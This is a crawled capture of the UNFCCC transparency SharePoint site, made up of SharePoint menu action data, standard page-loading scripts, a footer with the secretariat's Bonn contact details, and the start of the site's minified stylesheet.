Sources</div><div></div><div>/sites/transparency/_layouts/ReportServer/DataSourceList.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x20</div><div>FileType</div><div>smdl</div><div>351</div></div><div><div>Load in Report Builder</div><div></div><div>/sites/transparency/_layouts/ReportServer/RSAction.aspx?RSAction=ReportBuilderModelContext&amp;list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x2</div><div>FileType</div><div>smdl</div><div>250</div></div><div><div>Edit in Report Builder</div><div>/_layouts/images/ReportServer/EditReport.gif</div><div>/sites/transparency/_layouts/ReportServer/RSAction.aspx?RSAction=ReportBuilderReportContext&amp;list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rdl</div><div>250</div></div><div><div>Manage Data Alerts</div><div>/_layouts/images/ReportServer/alert_manage_16.png</div><div>/sites/transparency/_layouts/ReportServer/MyDataAlerts.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x20</div><div>FileType</div><div>rdl</div><div>350</div></div><div><div>Edit in Report Builder</div><div></div><div>/sites/transparency/_layouts/ReportServer/RSAction.aspx?RSAction=ReportBuilderDatasetContext&amp;list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rsd</div><div>250</div></div><div><div>Manage Caching Options</div><div></div><div>/sites/transparency/_layouts/ReportServer/DatasetCachingOptions.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rsd</div><div>350</div></div><div><div>Manage Cache Refresh Plans</div><div></div><div>/sites/transparency/_layouts/ReportServer/CacheRefreshPlanList.aspx?list={ListId}&amp;ID={ItemId}&amp;IsDataset=true</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rsd</div><div>351</div></div><div><div>Manage Data Sources</div><div></div><div>/sites/transparency/_layouts/ReportServer/DataSourceList.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x20</div><div>FileType</div><div>rsd</div><div>352</div></div><div><div>View Dependent Items</div><div></div><div>/sites/transparency/_layouts/ReportServer/DependentItems.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rsd</div><div>353</div></div><div><div>Compliance Details</div><div></div><div>javascript:commonShowModalDialog(&#39;{SiteUrl}/_layouts/itemexpiration.aspx?ID={ItemId}&amp;List={ListId}&#39;, &#39;center:1;dialogHeight:500px;dialogWidth:500px;resizable:yes;status:no;location:no;menubar:no;help:no&#39;, function GotoPageAfterClose(pageid){if(pageid == &#39;hold&#39;) {STSNavigate(unescape(decodeURI(&#39;{SiteUrl}&#39;))+&#39;/_layouts/hold.aspx?ID={ItemId}&amp;List={ListId}&#39;);  return false;} if(pageid == &#39;audit&#39;) {STSNavigate(unescape(decodeURI(&#39;{SiteUrl}&#39;))+&#39;/_layouts/Reporting.aspx?Category=Auditing&amp;backtype=item&amp;ID={ItemId}&amp;List={ListId}&#39;); return false;} if(pageid == &#39;config&#39;) {STSNavigate(unescape(decodeURI(&#39;{SiteUrl}&#39;))+&#39;/_layouts/expirationconfig.aspx?ID={ItemId}&amp;List={ListId}&#39;); return false;}}, null);</div><div>0x0</div><div>0x1</div><div>ContentType</div><div>0x01</div><div>898</div></div><div><div>Edit in Browser</div><div>/_layouts/images/icxddoc.gif</div><div>/sites/transparency/_layouts/formserver.aspx?XsnLocation={ItemUrl}&amp;OpenIn=Browser&amp;Source={Source}</div><div>0x0</div><div>0x1</div><div>FileType</div><div>xsn</div><div>255</div></div><div><div>Edit in Browser</div><div>/_layouts/images/icxddoc.gif</div><div>/sites/transparency/_layouts/formserver.aspx?XmlLocation={ItemUrl}&amp;OpenIn=Browser&amp;Source={Source}</div><div>0x0</div><div>0x1</div><div>ProgId</div><div>InfoPath.Document</div><div>255</div></div><div><div>Edit in Browser</div><div>/_layouts/images/icxddoc.gif</div><div>/sites/transparency/_layouts/formserver.aspx?XmlLocation={ItemUrl}&amp;OpenIn=Browser&amp;Source={Source}</div><div>0x0</div><div>0x1</div><div>ProgId</div><div>InfoPath.Document.2</div><div>255</div></div><div><div>Edit in Browser</div><div>/_layouts/images/icxddoc.gif</div><div>/sites/transparency/_layouts/formserver.aspx?XmlLocation={ItemUrl}&amp;OpenIn=Browser&amp;Source={Source}</div><div>0x0</div><div>0x1</div><div>ProgId</div><div>InfoPath.Document.3</div><div>255</div></div><div><div>Edit in Browser</div><div>/_layouts/images/icxddoc.gif</div><div>/sites/transparency/_layouts/formserver.aspx?XmlLocation={ItemUrl}&amp;OpenIn=Browser&amp;Source={Source}</div><div>0x0</div><div>0x1</div><div>ProgId</div><div>InfoPath.Document.4</div><div>255</div></div><div><div>View in Browser</div><div></div><div>/sites/transparency/_layouts/xlviewer.aspx?id={ItemUrl}&amp;DefaultItemOpen=1</div><div>0x0</div><div>0x1</div><div>FileType</div><div>xlsx</div><div>255</div></div><div><div>View in Browser</div><div></div><div>/sites/transparency/_layouts/xlviewer.aspx?id={ItemUrl}&amp;DefaultItemOpen=1</div><div>0x0</div><div>0x1</div><div>FileType</div><div>xlsm</div><div>255</div></div><div><div>View in Browser</div><div></div><div>/sites/transparency/_layouts/xlviewer.aspx?id={ItemUrl}&amp;DefaultItemOpen=1</div><div>0x0</div><div>0x1</div><div>FileType</div><div>xlsb</div><div>255</div></div><div><div>View in Browser</div><div></div><div>/sites/transparency/_layouts/xlviewer.aspx?id={ItemUrl}&amp;DefaultItemOpen=1</div><div>0x0</div><div>0x1</div><div>FileType</div><div>ods</div><div>255</div></div></div></div></td>
			</tr>
		</table></td>
	</tr>
</table>

                </div>
            </div>
        </div>

        
			
        
        </div>
        <input type="text" name="__spText1" title="text" style="display: none;" />
        <input type="text" name="__spText2" title="text" style="display: none;" />
    <div id="ctl00_panelZone">
	<div style='display:none' id='hidZone'><menu class="ms-SrvMenuUI">
		<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

		</ie:menuitem>
	</menu></div>
</div><input type='hidden' id='_wpcmWpid' name='_wpcmWpid' value='' /><input type='hidden' id='wpcmVal' name='wpcmVal' value=''/>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    SetAdditionalNavigateHierarchyQString(additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;

function EnsureScripts(scriptInfoList, finalFunction)
{
if (scriptInfoList.length == 0)
{
finalFunction();
}
else
{
var scriptInfo = scriptInfoList.shift();
var rest = function () { EnsureScripts(scriptInfoList, finalFunction); };
var defd;
try
{
eval('defd = typeof(' + scriptInfo[1] + ');');
}
catch (e)
{
defd = 'undefined';
}
if (scriptInfo[2])
{
EnsureScript(scriptInfo[0], defd, null);
ExecuteOrDelayUntilScriptLoaded(rest, scriptInfo[0]);
}
else
{
EnsureScript(scriptInfo[0], defd, rest);
}
}
}
function PublishingRibbonUpdateRibbon()
{
var pageManager = SP.Ribbon.PageManager.get_instance();
if (pageManager)
{
pageManager.get_commandDispatcher().executeCommand('appstatechanged', null);
}
}var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
}
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js"); var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var databaseBtnText = '';var databaseBtnDesc = '';var fDBInstalled = false;var ExpDatabase = GetDataBaseInstalled();
try{ 
databaseBtnText = ExpDatabase.MenuTitle;databaseBtnDesc = ExpDatabase.MenuDescription;fDBInstalled = true;
} catch(e){}//]]>
</script>
<script type="text/javascript" language="JavaScript" defer="defer">
<!--
function SearchEnsureSOD() { EnsureScript('search.js',typeof(GoSearch)); } _spBodyOnLoadFunctionNames.push('SearchEnsureSOD');function S3031AEBB_Submit() {if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl05').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords').value=''; }SearchEnsureSOD();GoSearch('ctl00_PlaceHolderSearchArea_ctl01_ctl05','ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords',null,true,false,null,'ctl00_PlaceHolderSearchArea_ctl01_ctl00','ctl00_PlaceHolderSearchArea_ctl01_ctl01',null,'This List','\u002fsites\u002ftransparency\u002fSearch\u002fPages\u002fResults.aspx', 'This Site','This List', 'This Folder', 'Related Sites', '\u002fsites\u002ftransparency\u002fSearch\u002fPages\u002fResults.aspx', '', 'Please enter one or more search words.');if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl05').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords').value=''; }}
// -->
</script><script type="text/javascript" language="JavaScript" >
// append an onload event handler
$addHandler(window, 'load', function() {
  document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords').name = 'InputKeywords';
});
function S3031AEBB_OSBEK(event1) { 
if((event1.which == 10) || (event1.which == 13))
{   
S3031AEBB_Submit();return false;
}
}
{ var searchTextBox = document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords');if (searchTextBox.className.indexOf('s4-searchbox-QueryPrompt') == -1) searchTextBox.className += searchTextBox.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; }// -->
</script><script type="text/javascript">
// <![CDATA[
// ]]>
</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002fsp.core.js?rev=7ByNlH\u00252BvcgRJg\u00252BRCctdC0w\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=b6\u00252FcRx1a6orhAQ\u00252FcF\u00252B0ytQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002fsp.ui.dialog.js?rev=Tpcmo1\u00252FSu6R0yewHowDl5g\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.core.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f1033\u002fcore.js?rev=Emb5hNX1RZMNXk9oS82yvA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002fsp.runtime.js?rev=IGffcZfunndj0247nOxKVg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.core.js");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002fsp.js?rev=\u00252B4ZEyA892P3T0504qi0paw\u00253D\u00253D");RegisterSodDep("sp.js", "sp.core.js");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002fcui.js?rev=OOyJv78CADNBeet\u00252FvTvniQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002finplview.js?rev=WB6Gy8a027aeNCq7koVCUg\u00253D\u00253D");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002fsp.ribbon.js?rev=F\u00252BUEJ66rbXzSvpf7nN69wQ\u00253D\u00253D");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=YhBHGmUAGyJ3lAgSdE4V\u00252Fw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002fmdn.js?rev=gwmFFJ2\u00252FfFacqXWAqG\u00252FqKg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.publishing.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EPublishing\u00252EResources\u0026rev=q6nxzZIVVXE5X1SPZIMD3A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.pub.ribbon.js", "\u002f_layouts\u002fsp.ui.pub.ribbon.js?rev=RGQSBI9Dm0E345iq\u00252FxUpHg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("msstring.js", "\u002f_layouts\u002f1033\u002fmsstring.js?rev=QtiIcPH3HV7LgVSO7vONFg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f1033\u002fie55up.js?rev=UgTcwUTI6YcRzTMBxD93Xg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("WPAdderClass", "\u002f_layouts\u002fwpadder.js?rev=rmznE9UTHIeAZF\u00252FGRiGNVA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.js", "\u002f_layouts\u002fsearch.js?rev=KH4kEGeuu3Mv6BpWoFYd\u00252FA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSodDep("browserScript", "msstring.js");</script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
function init_zz3_V4QuickLaunchMenu() {$create(SP.UI.AspMenu, null, null, null, $get('zz3_V4QuickLaunchMenu'));}ExecuteOrDelayUntilScriptLoaded(init_zz3_V4QuickLaunchMenu, 'sp.js');
//]]>
</script>
</form>
    
    
    <div class="footer s4-notdlg">
    	<div class="footer-content">
	    	<div class="footer-link-group">
	    		<div class="footer-link-group-header">
					About Us
	    		</div>
	    		<hr/>
				<a href="https://unfccc.int/process/bodies/constituted-bodies/consultative-group-of-experts" class="white-link">Information</a>
				<a href="http://unfccc.int/home/items/2783.php" class="white-link">Disclaimer</a>
	    	</div>
	    	<div class="footer-link-group">
	    		<div class="footer-link-group-header">
					Shortcuts
	    		</div>
	    		<hr/>
                <a href="/sites/transparency/Pages/News.aspx"><span class="ms-splinkbutton-text">News</span></a>
                <a href="/sites/transparency/SitePages/Forum.aspx"><span class="ms-splinkbutton-text">Forum</span></a>
                <a href="/sites/transparency/Lists/Calendar/calendar.aspx"><span class="ms-splinkbutton-text">Calendar</span></a>
	    	</div>
	    	<div class="footer-link-group">
	    		<div class="footer-link-group-header">
					Contact
	    		</div>
	    		<hr/>
	    		<p class="highlighted-text-contact">
		    		<a href="mailto:tisu@unfccc.int?subject=Experts request" class="white-link">Use the contact form</a>
				</p>
	    		<p class="phone-contact">
		    		Phone: (49-228) 815-1000</br>
		    		Fax: (49-228) 815-1999
	    		</p>
	    		<p class="address-contact">
		    		UNFCCC secretariat</br>
		    		P.O. Box 260124</br>
	    			53113 Bonn</br>
		    		Germany
	    		</p>
	    	</div>
	    	<div class="footer-link-group">
	    		<div class="footer-link-group-header">
		    		Main office
	    		</div>
	    		<hr/>
	    		<p>
		    		UNFCCC secretariat
	    		</p>
	    		
	    		<p class="address-contact">
		    		UN Campus</br>
		    		Platz der Vereinten Nationen 1</br>
		    		53113 Bonn</br>
		    		Germany
	    		</p>
	    	</div>
		</div>
    </div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1146419510" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www4.unfccc.int/sites/transparency/Style%20Library/all.css
body_size: 7083
content:
/*Minified version EnetCustomStyles.css */

.image-links a:hover{text-decoration:none;} .ms-rteFontSize-9 {font-size: 20px;}.ms-rteFontSize-10 {font-size: 30px;}.image-links-text .ms-rteFontSize-9{font-weight:300;}.image-links-text .ms-rteFontSize-10{font-weight:500;} .ms-rteFontFace-14{-ms-name:"Fira-Sans";font-family:'Fira Sans', Helvetica, sans-serif}body.v4master{overflow:auto}img{border:0}.Urban-flooding-Philippines-Panos{width:1440px;height:900px}.obsolete{display:none}body #s4-workspace{overflow:visible}.s4-nosetheight{height:auto !important}.clear{clear:both}.title-logo{width:71px;height:58px;padding-left:9px;padding-right:31px}.mini-logo{float:left;padding:2px 45px}.mini-logo img{height:34px}.s4-titletable tr{padding:15px 0 10px 0;height:83px}.s4-titletable td{padding:0}.s4-title-inner{overflow:hidden}.s4-title{background:none;background-color:white}.s4-titlelogo{width:120px;text-align:left}.s4-titletext{width:178px}.title{width:174.4px;text-align:left;padding-top:5px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:14px;line-height:1.3;color:#333333}.s4-titletable .header-nav{padding:19px 15px 15px 180px;color:#333333}.header-nav{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.0}.header-nav a{padding-right:20px;color:#333333}.s4-titletable .header-nav a:visited{color:#333333}.header-nav a.active-link{text-decoration:underline}.top-function-btns{margin:-15px 0;float:right}.top-function-btns a{float:right;background-color:#dce6f0;display:inline-block;font-family:'Fira Sans', Helvetica, sans-serif;font-size:15px;line-height:1.0;color:#666666;margin-left:1px;width:83px;height:83px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:9px 10px;text-align:center}.top-function-btns a img{border:0}.function-btns{float:right}.function-btns a{float:right;display:inline-block;margin-left:1px;height:39px}.navbar{width:43px;height:16px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.0;color:#333333}.topbluebar{width:100%;height:40px;background-color:#1b518a;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.5)}.topbluebar-place-keeper{height:0}.topbluebar-place-keeper-extended{height:40px}.topbluebar div{display:inline-block;vertical-align:top}.topbluebar .header-nav{padding-top:10px;padding-left:180px}.topbluebar .header-nav a,.topbluebar .header-nav a:visited{color:#ffffff}.static-bar{position:fixed;top:0;z-index:101}.topbluebar .scrolled{display:none}.static-bar .scrolled{display:inline-block}.static-bar .CGE{margin-left:0}.CGE{margin-left:130px;width:48px;font-family:BodoniSvtyTwoSCITCTT-Book;font-size:25px;line-height:1.7;color:#ffffff;text-shadow:1px 1px 1px rgba(0, 0, 0, 0.2)}.E{width:16px;font-size:25px;font-family:BodoniSvtyTwoSCITCTT-Book;line-height:1.7;color:#194c81;text-decoration:underline}.whiteBox{width:16px;background-color:#ffffff;padding:0 2px 0 4px;margin-left:2px}.NETWORK{line-height:3.0;font-family:Lato-Bold;font-size:15px;letter-spacing:0.3px;color:#ffffff;text-shadow:1px 1px 1px rgba(0, 0, 0, 0.2)}.page-content{margin:0 125px;min-height:350px}.footer{width:100%;height:350px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:60px 135px;background-color:#1b518a}.footer-link-group{display:inline-block;vertical-align:top;margin-right:-2px;padding-right:2%;width:25%;text-align:left;box-sizing:border-box}.footer-link-group:last-child{padding-right:0;margin-right:0;width:23%}.footer-link-group-header{height:25px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;color:#ffffff}.footer-link-group a{display:block;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.7;color:#A9BDD2}.footer-link-group hr{display:block;__width:211px;height:1px;border:0;border-top:solid 1px #8CA7C4}.footer-link-group p{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.9;color:#A9BDD2;margin:0}.footer-link-group .highlighted-text-contact .white-link:link,.footer-link-group .highlighted-text-contact .white-link:visited{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.9;color:#ffffff}.footer-link-group .highlighted-text-contanct{line-height:1.9}.footer-link-group .address-contact,.footer-link-group .phone-contact{margin:7px 0;line-height:1.3}.image-links-group{margin:50px 0;position:relative}.image-links-group a{margin-right:-3px}.image-links{text-align:center}.image-links a+a{margin-left:3%}.image-links a > .image-links-container{background-color:#4b92d8;display:inline-block;width:31%;height:auto;position:relative}.image-links a img{width:100%;height:auto;position:relative;display:block}.image-links a .image-links-text{color:white;position:absolute;width:auto;display:block;top:0;__height:100%;width:100%;background:none}.image-links img:hover,.image-links .image-hover{opacity:0.4;filter:alpha(opacity=40)}.image-links-row{margin-bottom:20px}.ms-gb,.page-content-title{font-family:'Fira Sans', Helvetica, sans-serif;font-size:22px;line-height:1.6;color:#333333;font-weight:bold}.ms-b2,.ms-vb-title,.ms-vb-title .ms-vb,.ms-vb2{font-family:'Fira Sans', Helvetica, sans-serif;font-size:15px;line-height:1.5;color:#666666}.ms-gb a{float:right}.ms-gb a img{display:none;width:20px;height:21px !important}.ms-gb a .collapse-img{display:block}.blue-table{border-collapse:collapse;width:100%}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.blue-table colgroup{display:table-row}.blue-table colgroup col{display:table-cell}}.experts-table tbody{display:block;height:250px;__overflow-y:scroll;background-color:#dce6f0}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#1b518a;width:20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0;text-align:center;opacity:1;filter:alpha(opacity=100)}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover{background:#1b518a;opacity:1;filter:alpha(opacity=100)}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:#1b518a}.mCSB_inside>.mCSB_container{margin-right:17px}.mCSB_draggerRail{display:none}.blue-table thead,.blue-table tbody tr{display:table;width:100%;table-layout:fixed}.blue-table tr td{font-family:'Fira Sans', Helvetica, sans-serif;font-size:15px;line-height:1.8;color:#666666;text-align:left;vertical-align:top;padding:3px 20px}.blue-table tr td a,.blue-table tr td a:visited{color:#333333 !important;width:100%;display:block}.arrow-down-img{width:14px;height:9px;padding:10px;background:url('Images/arrow-down.png') no-repeat 14px 9px;background-position:center}.blue-table tr td a .arrow-down-img{float:right}.blue-table tr .first-name-column{width:150px}.blue-table tr .last-name-column{width:150px}.blue-table tr .location-column{width:150px}.blue-table tr .selection-col{width:90px;vertical-align:middle}tr.ms-viewheadertr,.blue-table tr th{background-color:#4b92d8}tr.ms-viewheadertr > th.ms-vh2,tr.ms-viewheadertr > th.ms-vh2 a,tr.ms-viewheadertr > th.ms-vh-div{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.8;padding:3px 0;text-align:left}.blue-table tr th{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;font-weight:500;line-height:1.8;text-align:left;padding:3px 20px}tr.ms-viewheadertr > th.ms-vh2,tr.ms-viewheadertr th.ms-vh-div{border:0;padding-top:1px !important}tr.ms-viewheadertr > th.ms-vh2:hover,.blue-table tr th:hover{background-color:#6FA6DC}tr.ms-viewheadertr > th.ms-vh2 > .s4-ctx-show{background:none;background-color:#6FA6DC;border:0}.ms-itmhover:nth-child(odd),.zebra-table tr:nth-child(even){background-color:#dce6f0}.export-btn{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.9;color:#666666;border:none;background:url('Images/right-arrow.png') no-repeat;background-position:181px 3px;width:198px;float:right;cursor:pointer;text-align:left}.export-btn-container{height:32px;margin:30px 0;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:3.0;color:#666666;text-align:right}.request-experts-contacts-section{margin:80px auto 100px auto;width:750px;font-family:'Fira Sans', Helvetica, sans-serif;text-align:center;font-size:16px;line-height:1.4}.request-experts-contacts-section h1{font-size:30px;line-height:1.1;color:#333333}.request-experts-contacts-section .experts-contacts-message{margin:30px 0;font-size:17px}.request-experts-contacts-section .experts-contacts-request-btn{background-color:#ffbe1f;padding:13px 80px;text-transform:uppercase;display:inline-block;color:#333333;margin-top:10px}.breadcrumb a{padding:5px}.breadcrumb a .ms-splinkbutton-text{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:2.3;color:#1b518a}.breadcrumb span{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.5;color:#666666}.breadcrumb .active-page .ms-splinkbutton-text{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:3.0;color:#666666;cursor:default}.ms-rte-layoutszone-inner{border:0;margin:0;padding:0}.front-image{position:relative;overflow:hidden;width:100%}.front-image img{display:block;position:relative;width:100%;height:auto}.front-image-section .front-image img{display:block}.front-image-section{position:relative}.front-image-text-section{position:absolute;top:35%;left:0;width:62%;opacity:0.8;filter:alpha(opacity=80);background-color:#dce6f0;text-align:right;padding:0 50px 20px 20px;z-index:1}.little-front-image .front-image-text-section{top:68px;width:61%;opacity:0.8;filter:alpha(opacity=80);background-color:#dce6f0;text-align:left;padding:15px;padding-top:0;margin-left:124px;z-index:1}.little-front-image .front-image-caption{width:auto}.little-front-image .front-image-caption-header{font-size:30px;line-height:1.2}.front-image-caption,.front-image-caption .ms-WPBody{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.4;color:#333333}.front-image-caption .ms-WPBody{line-height:1.1}.little-front-image .front-image-text-section{width:57%;margin-left:125px}.little-front-image .forum-front-image-text-section{width:95%;margin-left:24px}.front-image-caption{width:85%;display:inline-block}.front-image-caption-header{font-family:'Fira Sans', Helvetica, sans-serif;font-size:30px;margin-bottom:4px;line-height:1.1;color:#333333}body #aspnetForm{heigth:100%}body #s4-simple-header{display:none}.login-page{height:100%;position:relative;background-color:#1b518a;background-image:url(../images/big-logo-white-blue.png);background-size:320px;background-repeat:no-repeat;background-position:100px 100px}body #s4-simple-card{width:350px;margin:0;background:none;border:0;top:350px;position:absolute;right:150px;filter:none;-ms-filter:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body #s4-simple-card-content{margin:0}#s4-simple-content table{border-collapse:collapse}#s4-simple-content table,#s4-simple-content table tbody,#s4-simple-content table tbody tr,#s4-simple-content table tbody tr td{margin:0;padding:0}#s4-simple-content table input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:55px;padding:5px 10px;border-radius:2px;border:0;font-family:'Fira Sans', Helvetica, sans-serif;color:#333333;font-size:16px}#s4-simple-content table input[type="submit"]{padding:5px 60px;border-radius:0;margin-top:30px;background:none;border:2px solid white;color:#ffffff}.password-input{margin-top:20px}body #s4-simple-card h1,body #s4-simple-card a{height:25px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:2.3;margin-bottom:9px;padding-top:0;color:#ffffff}body #s4-simple-card a{float:right}body #s4-simple-content{margin-left:0}.filter-panel{__width:100%;background-color:#1b518a;padding:10px 125px;__margin:0 -125px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:53px}.filter-panel input,.filter-panel select,.filter-panel select,.special-dropdown-container{line-height:22px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:14px;letter-spacing:0.3px;color:#ffffff;background-color:#1b518a;height:30px;border:solid 1px #ffffff;min-width:100px;width:28%;margin:0;margin-left:4%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;padding-left:10px}.special-dropdown-container .special-dropdown{appearance:none;-moz-appearance:none;-webkit-appearance:none;margin:0px;padding:0px;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:101}.special-dropdown-container{background:url('Images/dropdown-arrow.png') no-repeat right 10px top 